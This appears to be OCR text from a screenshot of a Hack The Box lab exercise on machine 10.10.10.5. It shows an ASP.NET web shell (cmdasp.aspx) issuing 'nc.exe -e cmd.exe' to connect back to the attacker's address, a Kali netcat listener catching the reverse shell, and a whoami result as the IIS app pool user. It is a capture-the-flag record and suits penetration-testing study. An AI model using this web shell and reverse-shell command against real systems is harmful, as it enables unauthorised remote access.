 awen asp.net webshell - Mozilla Firefox
Hack The Box :: Machines
Creating Metasploit Paylo
awen asp.net webshell
10.10.10.5/cmdasp.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
Pinging 10.10.14.18 with 32 bytes of data:
Reply from 10.10.14.18: bytes=32 time=92ms TTL=63
Reply from 10.10.14.18: bytes=32 time=77ms TTL=63
Reply from 10.10.14.18: bytes=32 time=96ms TTL=63
Reply from 10.10.14.18: bytes=32 time=31ms TTL=63
Command: nc.exe -e cmd.exe 10.10.14.18 8080 excute
Ping statistics for 10.10.14.18:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 31ms, Maximum = 96ms, Average = 74ms
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Desktop root@kali: ~/Desktop
root@kali:~/Desktop# nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.5] 49194
Text Editor
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>